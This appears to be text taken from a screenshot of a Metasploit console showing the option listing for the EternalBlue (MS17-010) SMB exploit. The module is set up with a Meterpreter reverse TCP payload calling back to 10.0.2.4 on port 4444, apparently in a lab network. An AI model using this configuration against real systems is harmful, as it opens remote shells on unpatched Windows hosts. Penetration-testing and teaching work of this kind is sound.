 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.